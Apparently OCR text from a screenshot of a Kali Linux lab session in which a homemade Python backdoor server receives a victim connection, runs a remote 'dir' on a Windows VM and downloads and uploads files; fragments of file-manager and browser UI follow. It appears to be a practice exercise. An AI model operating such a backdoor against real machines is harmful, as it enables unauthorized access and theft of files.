 Kali Linux [執行中] - Oracle VM VirtualBox
1 2 3 4
4
20:45
dinosaur@kali: ~/backdoor
File Actions Edit View Help
Victim connected!
* Shell#~('10.0.2.15', 50785): dir
磁碟區 C 中的磁碟沒有標籤。
磁碟區序號： B06A-8F38
C:\Users\ste60\Downloads 的目錄
2022/08/03 下午 08:13 <DIR> .
2022/08/03 下午 08:13 <DIR> ..
2022/08/03 下午 08:13 5,129,373 client.exe
2022/08/03 下午 08:13 5,863 NTTU.jfif
2 個檔案 5,135,236 位元組
2 個目錄 31,395,225,600 位元組可用
* Shell#~('10.0.2.15', 50785): download NTTU.png
[!!] Fail to download!
* Shell#~('10.0.2.15', 50785): q
┌──(dinosaur㉿kali)-[~/backdoor]
└─$ ./server.py
Server START!
Victim connected!
* Shell#~('10.0.2.15', 50976): download NTTU.jfif
* Shell#~('10.0.2.15', 50976): upload NTTUU.jfif
* Shell#~('10.0.2.15', 50976):
File Edit Vi
Places
Compute
dinosaur
Desktop
Trash
文件
音樂
圖片
影片
下載
Devices
File Syste
Network
Browse Network
"NTTUU.jfif": 5.7 KiB (5,863 bytes) JPEG image
Acrobat DC
ex of /share
nttu logo - Bing images
Google Keep
練習區
程式語言
學習工具
生活工具
工具
娛樂
股票
視
下載
搜尋 下載
名稱 修改日期
今天 (3)
NTTU 2022/8/3
client 2022/8/3
NTTUU 2022/8/3
選取要預覽的檔案。
下午 08:45